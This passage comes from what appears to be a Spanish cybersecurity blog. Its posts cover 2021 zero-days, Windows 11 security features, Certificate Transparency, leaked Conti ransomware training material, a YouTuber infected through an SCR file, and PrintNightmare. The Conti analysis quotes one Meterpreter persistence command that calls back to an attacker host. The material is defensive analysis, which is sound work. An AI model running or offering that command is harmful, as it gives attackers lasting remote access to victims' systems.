gracias a la ingeniería social. Exchange Server El gran protagonista de 2021. La primera vez que aparece desde 2014 y lo hace con 5. También es cierto que 4 de ellas formaban parte de una misma operación o campaña relacionadas con ProxyLogon. Conclusiones Nunca se sabrá qué parte no se conoce o qué porción representan esos 58 del total de 0days que están usando los atacantes. Al menos, este año es el primero en el que Apple se compromete a etiquetar sus vulnerabilidad como conocidas in-the-wild tanto para Webkit como para iOS y MacOS. La mayoría de esos 58 0days siguen prácticas muy similares a las de siempre: se basan en exploits y vulnerabilidades ya conocidas para desarrollar nuevos y exploits derivados. Solo dos constituían una novedad sus técnicas y sofisticación. Y esto es relevante. Porque siempre que se usen métodos, técnicas o procedimientos conocidos, en teoría es más fácil detectarlos de forma más sencilla por “esperables”. Aquí debería mejorar la industria. Otra conclusión es que estos números nos muestran algo solo parcial, cuyo mapa completo no conocemos. Son solo las vulnerabilidades declaradas como 0days detectadas por los fabricantes. Habrá más sin duda, pero no sabemos cuántas. La llamada de Google a que todos los fabricantes reporten sus 0days como tales es de gran ayuda para analizar la propia industria.

27 de abril de 2022

Ciberseguridad

La seguridad de Windows 11 mejora y se apunta al Zero Trust

Windows 11 acaba de anunciar, a pesar de llevar desde octubre de 2021 en el mercado, sus mejoras en ciberseguridad. Vamos a analizar las nuevas funcionalidades, algunas viejas conocidas incluso, pero aplicadas por defecto o mejoradas sustancialmente. Por supuesto, la estrategia global debía basarse en el concepto de moda del Zero Trust y trabajo híbrido en varias capas y así lo han organizado. Vamos a analizarlas someramente porque no se conocen excesivos detalles técnicos todavía. Aproximación Zero Trust en Windows 11 Hardware: Plutón Plutón es un procesador dedicado solamente a la seguridad e incrustado en versiones de Qualcomm y AMD Ryzen. Esto es, un TPM directamente en el procesador que almacena por ejemplo las claves de BitLocker o del sistema de identificación Hello. ¿Para qué sirve y en qué mejora los TPM actuales? El hecho de que esté incrustado impide que alguien abra físicamente el dispositivo y “esnife” desde el bus la información que viaja del TPM al procesador. Porque, aunque parezca muy complicado, es posible atrapar contraseñas de BitLocker conectando una pieza de hardware al procesador y leyendo este tráfico con un determinado programa. De hecho, durante la presentación oficial de la funcionalidad se hace una demostración bastante práctica del proceso de ataque. El ataque para conseguir la contraseña BitLocker de un ordenador al que se tiene acceso físico Windows 11 no funciona sin dispositivos TPM, pero ahora además puede disfrutar de ese TPM en el mismo procesador. Además, el firmware de Plutón será controlado por las propias actualizaciones de Windows. Y sí, se hará opensource para poder ser aprovechado por otros sistemas operativos. Config Lock Config Lock es sencillo de explicar. Para los sistemas gestionados a través de MDM, ya existía Secured-Core PC (SCPC), una configuración que permitía controlar y administrar el dispositivo por parte de los administradores en compañías. Con Config Lock, no habrá ninguna ventana de oportunidad entre el momento de cambio de algún valor de seguridad perpetrado por el usuario y la aplicación de la política de seguridad impuesta por la administración. Si el usuario desactiva algún sistema de seguridad, inmediatamente volverá a su sitio tal y como la configuró el diseñador de la política. La configuración queda así “bloqueada” y no necesita esperar ni siquiera minutos a que se revierta. Personal Data Encryption Interesante nueva funcionalidad. Básicamente se trata de cifrar los archivos por encima de BitLocker, con una capa de cifrado invisible también para el usuario. Pero este no tendrá que recordar ni ejecutar nada para descifrar su información, sino que al hacer login con Hello en Windows, podrá acceder a sus datos sin problemas. Si no se ha logueado en Windows con Hello, los ficheros aparecerán cifrados y no se podrá acceder a ellos. ¿Para qué sirve esto? Como dicen en el ejemplo de la presentación, previene ataques en los que se eluda la pantalla de bloqueo a través de ataques de acceso directo a memoria DMA que no estén protegidos. Un atacante que no se haya autenticado en el sistema por los cauces “habituales” sino que se haya saltado la pantalla de bloqueo, no podrá acceder a los ficheros gracias a PDE. Una capa por encima del cifrado en frío de BitLocker, estaría la PDE para el cifrado en caliente. La contraseña de PDE no la conoce el usuario, simplemente se borra de memoria cuando se bloquea el sistema, y se descifra al desbloquearlo con el login habitual. También serviría como seguridad adicional si el atacante se salta BitLocker. Parece que choca o se superpone en cierta forma con la funcionalidad EFS. ¿Cómo se implementa esto? Si el atacante intenta acceder sin haberse autenticado como usuario (saltándose la pantalla de bloqueo o montando el disco en otro ordenador), aparecería un candado cerrado en los ficheros y un mensaje prohibiendo el acceso. No se puede acceder al fichero gracias a PED Smart App Control SAC parece muy orientado a comprobar la firma y certificados del fabricante de los binarios. Se intentará determinar si es correcta (con su certificado válido y correcto), antes de pasar incluso por Windows Defender para añadir una capa de seguridad extra. SAC está basado en IA, lo que implica telemetría. Parece que Microsoft camina hacia requerir por defecto que los programas estén firmados o sean descargados desde un repositorio confiable, como ya lo hace MacOS o Android. Mejora el SmartScreen habitual en el que Windows, gracias a su telemetría, te dice si una app es legítima o no. También mejora AppLocker que es más estático. SAC estará basado en la IA alojada en la nube, aprendiendo del usuario. De hecho, para los que quieran activarlo, requiere una reinstalación del sistema para que pueda aprender desde el principio qué programas son habituales en ese equipo. Smart App cree que la aplicación no es de fiar y te manda al Store oficial Enhanced phishing protection for Microsoft Defender Esta es quizás una de las medidas más interesantes. Hasta ahora, SmartScreen a través del navegador (o en versiones profesionales, por otros medios) protegía en el sistema de una URL maliciosa, o dominio sospechoso. Por simple comparación. Ahora va más allá, y Windows protege a varios niveles las contraseñas, vigilando en todo momento dónde son usadas o enviadas. Tanto si es una URL visible, como interna (a qué URL viajan) o incluso si son guardadas de forma insegura. Por un lado, observa las conexiones de red en cualquier aplicación (Teams incluida) y si concluye que la contraseña viaja a un dominio que no debería, alerta al usuario, aunque esta no sea la URL principal del dominio que está visitando. En la imagen se observa cómo una página que simula ser el login de Office incrustada en TEAMS, está en realidad (se destaca en el sniffer Fiddler la conexión) llevando la contraseña de Office a otro dominio. Proceso de detección de que la contraseña viaja a otro sitio que no debería Pero va más allá. Si se te ocurre almacenar las contraseñas en el un TXT en Notepad, te alertará del error. Y aún peor, si se reutiliza una contraseña conocida por el sistema operativo (en la imagen, por ejemplo, en LinkedIn) también alertará del problema que podría suponer. En esta modalidad, Windows como sistema operativo no trata la contraseña como una cadena más, sino que la conoce a todos los niveles y la vigila durante todo su uso dentro del sistema operativo. ¿Podría dar falsos positivos con las apps de almacenamiento de contraseñas? Alertas al reutilizar la contraseña en Linkedin y al almacenarla en un TXT. Todas estas opciones podrán ser desactivadas por el usuario. Cómo activar o desactivar estas funciones de protección en Windows 11 Por último, Windows 11 activa por defecto VBS, o la virtualización como elemento de seguridad. Desde que en 2008 se incluyó Hiper-V, el software de Microsoft que aprovecha la capacidad de virtualización nativa de los procesadores Intel y AMD, se han orientado estas funcionalidades para mejorar la seguridad. De hecho, a esta estrategia se le llama Virtualization-Based Security o VBS. Se centra en virtualizar memoria para aislar los procesos entre sí al máximo. Si un atacante intenta explotar un fallo en el kernel y está operando desde ahí, se dispondría de una abstracción todavía superior (o inferior, según se mire) con aún más poder que el kernel, que permitiría prevenir procesos o acceso a ciertos recursos incluso cuando el atacante ya tiene poderes en el ring0. De ahí su utilidad. Esto se implementa con el hypervisor-protected code integrity (HVCI) que impediría inyectar código dinámico en el kernel (como hizo Wannacry). A su vez, esto permitirá que funcione directamente el Credential Guard (no es nueva, pero sí infrautilizada) y la protección LSASS para que no cargue en este proceso crucial código no firmado, que también es una vieja conocida (RunAsPPL en el registro, básicamente una protección contra Mimikatz). Todo esto, aunque ya conocido, vendrá activo de serie en Windows 11.

18 de abril de 2022

Ciberseguridad







Google da un paso para mejorar el ecosistema de Certificate Transparency: No depender de Google

Certificate Transparency (CT), aunque no es muy popular entre los usuarios de a pie, les afecta de muchas formas para mejorar la seguridad de su conexión con las webs. Es más, les afecta incluso en su privacidad y seguro que no lo estaban teniendo en cuenta. Ahora Google (el principal impulsor de CT) da un paso hacia la independencia del ecosistema aunque todavía debe mejorar sus problemas de privacidad. ¿Qué es Certificate Transparency? Lo hemos explicado en el pasado, pero resumimos. Si se crea un certificado, debe quedar registrado en unos servidores de Logs públicos. Si no, se sospechará que se ha creado con malas intenciones. Para “registrarlo”, se crea un Signed Certificate Timestamp, o SCT, un token criptográfico firmado que otorga un servidor Log como garantía de que se ha dado de alta el certificado en él. Este SCT va siempre incrustado en el certificado y cuando se visita una web, el navegador se encarga de comprobar que es válido contra varios servidores logs. Uno de ellos debe ser de Google (hay varias empresas de certificados que tienen logs públicos). Si no es así, aparece un error. Todo esto ocurre sin que el usuario lo perciba. Un SCT incrustado en el certificado, que el navegador debe comprobar. Ahora bien, el SCT es más bien una promesa de que se va meter el certificado en el Log, porque nada impide que un operador de un Log (que puede ser cualquiera) se ponga de acuerdo con un atacante, cree un certificado, le otorgue un SCT… pero en realidad no lo haga público en su log. Esto invalidaría todo el ecosistema CT. ¿Cómo lo solucionó Google? Con dos movimientos. Uno es que siempre tenía que haber un “Log de Google” entre los requeridos (actualmente tres) donde se hubiera registrado el certificado. Así, Google se fía de sí misma y sabe que nunca hará el mal, enviando un SCT a un certificado que realmente no ha registrado. Otra, es el “SCT auditing” que implicaría, mal implementado, una clara violación de la privacidad de los usuarios. Ambas soluciones tienen sus problemas. Veamos por qué. Chrome mostrando los tres Logs donde el SCT es válido. Uno siempre de Google... hasta ahora. Al menos un Log de Google Si Google no se fía del resto de Logs, ¿por qué habría de fiarse los suyos? Pues porque es la mejor solución que encontró en ese momento. Un certificado no se considerará que cumple de forma válida con el ecosistema Certificate Transparency si no está en un Log de Google…. Al menos hasta este mes, donde se ha eliminado esa necesidad. Se implementará en la versión 100 de Chrome. Cabe recordar que Apple ya fue por su lado con Safari, y en marzo de 2021 anunció que no seguiría esa política de fiarse de Google, que con saber que el SCT estaba en dos logs diferentes, le valía. La privacidad y el SCT auditing SCT auditing vino también hace no mucho como una de las soluciones para ese control sobre los SCT y que de verdad los logs se comportasen bien. Es sencillo: auditar aleatoriamente los SCT de los certificados y comprobar que están realmente en los logs. Pero ¿cómo? Pues como mejor sabe Google: usando al usuario y aprovechando la adopción de Chrome para enviar a los Logs los SCT de los sitios que se visitan para comprobar que efectivamente han sido registrados. Mucho se habló del SCT auditing pero realmente esto suponía un atentado para la privacidad del usuario y un problema al implementarlo. Pero aun así lo hicieron en la versión e Chrome de marzo de 2021 de nuevo, lo mejor que supieron. ¿Cómo? Activaron el SCT auditing solo para los usuarios que ya compartiesen, a través de la compartición de datos mejorada que se puede hacer con Safe Browsing, sus visitas con Google. Al ser algo que los usuarios activaban voluntariamente, se les añadía además como “auditores de SCT” ya de paso. No es la opción por defecto. Anuncio de cómo funcionaría el SCT auditing Las dos fórmulas descritas ayudan a controlar que un Log malicioso no emita un SCT para un certificado sin que ese mismo Log lo registre. Pero el SCT auditing debe haberle ido bien a Google, puesto que parece que elimina la primera fórmula y (como ya hacía Safari) desde ahora no se necesita que uno de los Logs sea de Google. Chrome en Android, el SCT auditing sería solo para quien haya elegido la protección mejorada, no porque mejore su seguridad, sino porque ha elegido compartir más datos con Google Por tanto, para velar por el buen hacer de los Logs, os quedamos con el SCT auditing donde todos los usuarios que ya comparten ciertos datos de navegación con Safe Browsing, también están velando por un ecosistema CT más seguro a su vez. Firefox no implementa Certificate Transparency.

12 de abril de 2022

Ciberseguridad

¿Qué contiene el “curso en ciberseguridad” que deben seguir los atacantes afiliados de Conti, el ransomware de éxito?



Un miembro de la banda Conti (en realidad quizás deberíamos hablar de programa de afiliación) publicó en agosto el material técnico y guías que deben seguir los afiliados para entrar en una compañía, robar todo lo posible y cifrar los datos. Una vez ahí, la organización Conti les extorsionará con publicar los datos si no pagan el rescate. Hemos echado un vistazo a esa información técnica con la que entrenan a los atacantes que entrarán en la red de la futura víctima. Con esto podemos entender qué consideran que es necesario para vulnerar una empresa hasta el punto de cifrar sus entrañas y, por tanto, cómo defendernos mejor. Un poco de contexto Esta persona parece un pentester enfadado por lo poco que le pagan por entrar en las redes de las empresas y por tanto comparte los servidores de Cobalt y el material de entrenamiento. Quien compartió esto ya hizo un pequeño análisis. Además de desvelar algunos de los C2C de Cobalt Strike donde las víctimas se conectan para comunicarse con su beacon. También filtró un “Manuals for hard workers and software.rar”, en el que se encuentran varios ficheros TXT con instrucciones. Lo curioso es que en ellos no hay nada del otro mundo. Pasos básicos conocidos por muchos para exfiltrar información con algunas curiosidades. Por ejemplo, que automatizan la subida de ficheros a Mega. También los típicos movimientos laterales, control de directorio activo, configurar redes Tor… un recetario muy sencillo fundamentalmente en PowerShell. En la imagen se resume el análisis de lo filtrado por esta persona. Y además 30GB de material de entrenamiento técnico Pero es que además, hace poco, se han filtrado 30GB de material de entrenamiento para los técnicos. Hemos echado un vistazo al “training material”. La realidad es que, si bien no desvela complicados 0days o técnicas desconocidas, es cierto que sirve como un curso de ciberseguridad avanzado con todo un recetario para tener siempre a mano. No diríamos que contiene información especialmente desconocida. De hecho, es material que puede encontrarse en cualquier curso de ciberseguridad ofensiva. Su mayor valor, por tanto, está en la recopilación en sí, tanto en la cantidad como en la elección concreta del material seleccionado para los pentesters. Esto nos permite comprender cómo se explotan estos fallos en la vida real, en el del día a día del ransomware y cómo puede reaccionar la ciberseguridad de una compañía. Conociendo el recetario de los atacantes (que muchas de las veces atacarán de forma rutinaria sin variar mucho los ingredientes) se podría llegar a proteger más y mejor una red. En los 30GB encontramos esta estructura de directorios. Recetas en PowerShell, instrucciones precisas en TXT sobre cómo volcar bases de datos o recuperar nombres de usuarios de un directorio activo… En el “training material leak”, con más de 30GB de información, podemos encontrar estas rutas básicas con su tamaño aproximado: * 2.1GB. 1. Crack 2019.rar. Dentro contiene un curso de ensamblador, de cracker y de reverser. Es un curso en Flash e incluye el software Flash Player Pro con una licencia pirata. Incluye decenas y decenas de ejemplos de código ensamblador y cómo compilarlo. El curso de cracker y reversing contiene muchos vídeos AVI comentados no profesionales en los que se enseña en ruso los rudimentos y mil ejemplos. * 4.4GB 10. Attacking and Defending Active Directory.rar. Contiene este documento: Esos enlaces llevan a una zona privada de https://www.pentesteracademy.com, pero el curso incluye los vídeos descargados. También un TXT con un recetario. Todos los docs tienen los mismos metadatos: Alexey Litvinenko (espía ruso envenenado con polonio en 2006) como autor y Grizzli777 como compañía. Al parecer es común en Words piratas. * 1.5GB 2.Metasploit US.rar. Este módulo son todo vídeos y pequeños TXT con recetas como esta: Post better understand the victim escalation of privileges deleting logs and monitoring programs data collection and exploitation anchoring and entrances pivot network Post 5. anchoring and entrances meterpretor > run persistence -h meterpretor > run persistence -A -L c:\\ -X -i 10 -p 443 -r 192.168.2.140 Con curiosidades como exploits para XP. 5.3GB 4.Network Pentesting.rar. Contiene estos directorios autoexplicativos: Dentro, todos son vídeos, esta vez de cursos privados de SecurityTube. Algunos títulos de vídeos: * 1.1GB 5.Cobalt Strike.rar. Todo vídeos. Con cabeceras al estilo Marvel como esta: Un vídeo específico es para el fallo ZeroLogon 2020-1472. 1.7GB 6.Powershell for Pentesters.rar. Más y más vídeos con todo tipo de trucos de Powershell. Todos de SecurityTube. 0.6GB 7. Windows Red Team Lab.rar. Muy poquitos vídeos y este TXT 1.6GB 8. WMI Attacks and Defense.rar. Algunos vídeos sobre el tema, impartidos por lasmismas persona de SecurityTube, pero con el logo de PentesterAcademy.com * 0.6GB 9. Abusing SQL Server Trusts in a Windows Domain.rar. Algunos vídeos y ciertas recetas: 6.2GB GeekBrayns Reverse Engineering.rar. En realidad es bastante material de la página https://gb.ru con vídeos, documentos y PPTs. 1GB GCB.zip. Parece un curso de cyberrange de PentesterAcademy, con vídeos. Conclusiones Todo un curso en el que fundamentalmente hay vídeos (muchos de ellos de varias horas). ¿Son clases especiales? No, es material de pentesterAcademy y securityTube principalmente. Le acompañan PDFs, la inmensa mayoría son las presentaciones usadas en el vídeo. También vemos algunos TXT con “recetas” y atajos y algunos documentos con enlaces a más información. Abarca desde el más bajo nivel (el curso de ensamblador es bastante extenso) hasta el AD. No hay más (ni tampoco menos). Es un curso completo de seguridad ofensiva muy orientado a entrar en un sistema y realizar la operativa esencial antes del cifrado, todo sacado de fuentes públicas o privados pero de ninguna forma revela algo nuevo más allá del esfuerzo de la recopilación.

22 de diciembre de 2021

Ciberseguridad



Crónica del ataque a un youtuber que sabía de ciberseguridad

Hace poco se conocía la noticia: están atacando a los youtubers con mayor número de seguidores para extorsionarles. Los ataques van en aumento y las técnicas no son nuevas pero, desde hace tiempo, se están detectando estos ataques y siguen aumentando. De hecho, desde hace algo más de un año, cuando ocurrió esta historia. El comienzo del ataque Este youtuber tiene más de 700.000 suscriptores y es muy conocido en el sector. Su día a día es tratar con proveedores, fabricantes, anunciantes… que le envían correos con documentos adjuntos. Sabe perfectamente que no debe pinchar en enlaces a dominios desconocidos o con descargas, usa antivirus para comprobar los documentos ofimáticos y PDFs, y no se fía de los que le entran a puerta fría. Doble factor de autenticación en todas sus cuentas y… un amigo al que llamar en caso de emergencia. Un día recibió un correo de un proveedor con el que llevaba varios días intercambiando emails. No lo conocía, pero la relación se había establecido. En realidad era el atacante, y se había tomado la molestia de hablar con nuestro youtuber, proponerle el negocio y esperar al momento adecuado (varios días) para enviarle un supuesto vídeo. El fichero pesaba 65 megabytes, así que envió al youtuber un enlace a Dropbox que este descargó en su ordenador. Aun así, no se fiaba. Miró la extensión, sabe que no debe lanzar ejecutables. La extensión era SCR. El atacante no se molestó en usar doble extensión, pero bien podía haberlo hecho. Aun así, nuestro youtuber sí que ha configurado Windows para mostrar las extensiones más conocidas. El icono del archivo representaba un vídeo. ¿Qué es SCR? Se preguntó. Buscó en Google y comprobó que era algo relacionado con los salvapantallas. Podría tener sentido, siendo un vídeo, pensó. A continuación pulsó con el botón derecho con el ánimo de analizarlo con su antivirus. Nada, no lo detectó. Vio algo curioso. “Test” en negrita. ¿Podía testear el archivo antes de lanzarlo? En su lógica, tenía sentido, concluyó que sería una buena medida de seguridad lanzar en “test” este SCR antes de ejecutarlo. Además, él no trabaja con la cuenta de administrador y ya lo había analizado el antivirus, lo que le hacía sentir más seguro. Así que lo lanzó como “test”. Lo que no sabía es que lo estaba ejecutando. Los SCR son extensiones ejecutables en todos los sentidos. Los salvapantallas (y esto es algo poco conocido) tienen la posibilidad de ejecutarse en “test”, y se puede comprobar en cualquier Windows. Pero realmente poco tiene de prueba… lanzar un SCR en “test” es igual a ejecutar y, por tanto, toda la carga del malware se lanza exactamente igual. El icono del vídeo es trivial de introducir en el fichero y el peso de 65 megas es artificial, puro relleno, para mejorar la impresión de que es un vídeo. El youtuber ya estaba infectado. La sospecha y la llamada El supuesto vídeo no hizo nada, no se reproducía. Y esto alertó a nuestro youtuber. Algo estaba pasando, puesto que la CPU del sistema llegaba al 100% a ratos. Miró la pantalla, intentando matar algún proceso, pero no estaba seguro de cuál era el malware o qué estaba haciendo. A los pocos minutos decidió apagar el ordenador y llamarme a título personal. Me contó lo que había ocurrido, el supuesto vídeo, las precauciones… Le dije que inmediatamente cambiase todas la contraseñas, mientras hablábamos, que lo hiciese desde un móvil o tablet diferente y protegiese su canal. ¡Pero si tengo doble factor!, me decía. Le dije que no importaba, que podían haberle robado la sesión con las cookies. Que el SCR en realidad podía haber enviado al atacante todos los tokens de las sesiones abiertas en el navegador y, si estaba atento en ese momento (el atacante), podría llegar a acceder a sus cuentas. De hecho, me contó que el atacante le pidió expresamente que le indicara cuándo más o menos vería el vídeo, que tenía mucha prisa. Le pregunté si almacenaba alguna contraseña en el navegador y me dijo que no, menos mal. Mientras le advertía de esto, intentó cambiar algunas contraseñas. Le costaba recordar todas las identidades que utilizaba en la red, no tenía un procedimiento de emergencia paso por paso, y ahora lo echaba de menos. Pero en la mitad de la llamada… se cortó. Dejé de oírle. Intenté llamarle pero no había forma, el teléfono no estaba encendido. Era como si hubiera desconectado todo por completo de forma súbita. Aunque era raro, pensé que se le había acabado la batería y en aquel momento no podía cargarla. Después de unos 15 minutos me llamó de vuelta. Ahora sí tenía miedo. El ataque Me contó que, mientras hablaba, el teléfono se había reiniciado y comenzado a reformatear en sus manos. Era un Android. Se sentía observado, tenía verdadero pánico. ¿Usas el servicio de "Find my device"? Le pregunté. Sí, claro, me respondió. Estaba claro que el atacante había accedido a la cuenta de Gmail asociada al teléfono y había solicitado el formateo en remoto del Android. ¿Esa cuenta es la misma que usas para YouTube? ¡No!, me dijo. ¡Esa cuenta es solo para el teléfono! Bien hecho. Era justo una de las cuentas a las que no había cambiado la contraseña y cerrado sesión. La única a la que el atacante había podido acceder y, ahora, desesperado, estaba intentando infligir el máximo daño. Le pedí tranquilidad. Disponía de un USB de arranque con una distribución Linux, así que le guié para poder pasar un antivirus, borrar el archivo dañino (que ya no estaba) y potenciales secuelas, recuperar algunos documentos, etc. No se fiaba así que finalmente tras recuperar su información, decidió formatear su Windows. Repasamos, una vez más, todas sus cuentas y, en un sistema completamente nuevo, terminó de cambiar y poner en orden sus contraseñas. No le recomendé formatear el Android porque ya lo había hecho el atacante. Las conclusiones Nuestro YouTuber hizo muchas cosas bien: Tenía doble factor de autenticación. No se fiaba de nadie. Cuestionaba los archivos y los envíos. No almacenaba contraseñas en el navegador, y segmentaba las cuentas (una para el teléfono, otra para el canal…). Disponía de otros sistemas desde donde operar en caso de emergencia. Como una llave USB o tablets. Apagó el ordenador en cuanto sospechó un ataque. Las que hizo mal: No indagó más en la naturaleza de un SCR, que es un ejecutable. Aun así, el “test” del menú contextual no ayudó a tomar una decisión. No disponía de un listado de cuentas para cambiar contraseñas en caso de emergencia. Y aun así, tuvo suerte. El cambio de contraseñas rápido fue efectivo. Le permitió que no entraran en su canal o en su correo. La única cuenta que se le olvidó, la asociada a su teléfono Android, sufrió la ira del atacante. Parece que buscaba de forma muy concreta llegar al canal y por tanto llegar al teléfono no le supuso un botín a la altura. Las conclusiones más claras podrían ser. Con la concienciación no basta. O lo que es lo mismo, toda concienciación es poca, según se mire. En cualquier momento, todas nuestras identidades digitales o ficheros se pueden ver comprometidos. Aparte del respaldo, es necesario un protocolo claro que ejecutar desde otro sistema. Puede ser tan sencillo como una lista en un TXT y una serie de URLs donde cambiar las contraseñas, pero es conveniente que exista, junto a un sistema de arranque limpio para un ordenador, dado el caso.

2 de noviembre de 2021

Ciberseguridad

Preguntas frecuentes sobre printNightmare (CVE-2021-34527)

Vamos a intentar aclarar algunas dudas comunes sobre esta vulnerabilidad, puesto que ha aparecido con ciertos datos confusos sobre si estaba parcheada, denominación, fórmulas para ser explotada y cómo protegerse. ¿Por qué sale ahora y sin parche? Zhiniang Peng y Xuefeng Li van a la Black Hat este año a mostrar cómo explotar vulnerabilidades en la cola de impresión de Windows. Por alguna razón publicaron todos los detalles de una vulnerabilidad que en principio llamaron CVE-2021-1675 pero que luego se ha confirmado como CVE-2021-34527 y con el alias “printNightmare”. Publicaron en github el exploit y poco después de se arrepintieron y lo borraron. Pero ya era tarde y se copió en otros muchos lugares con otros formatos, lenguajes, etc. ¿Está parcheada? No. En un principio se pensaba que de alguna forma era una variante de CVE-2021-1675, parcheada el ocho de junio, pero no. Es un fallo diferente. Eso sí, tener el parche o no influye en el flujo de decisión para ser más o menos vulnerable. ¿Cómo me atacan? Se necesita tener un usuario válido en el sistema o en la red (alojado en el controlador de dominio) y que el controlador de dominio permita la impresión remota. Estas son las condiciones básicas. A partir de ahí, cualquiera con no demasiados conocimientos podrá inyectar una DLL en el servidor con privilegios de SYSTEM, lo que en la práctica significa control absoluto de toda la red. ¿Soy vulnerable? Probablemente sí, todos los Windows lo son en potencia. Existen exploits ya de todo tipo, es muy sencillo de explotar. Si la cola de impresión está accesible y no está el parche aplicado, el exploit funcionará. A la cola de impresión no se accede directamente a través de un puerto por tanto regular el acceso por el cortafuegos no ayudará (a no ser que se quiera bloquear puertos 445 y 137 que son más delicados de gestionar). Si se tiene el parche en un controlador de dominio, y el atacante está en el grupo de compatibilidad pre-2000, el exploit funcionará. “Pre-windows 2000 Compatible Access” es un grupo que relaja y adapta ciertas medidas para que puedan funcionar sistemas 9x en el 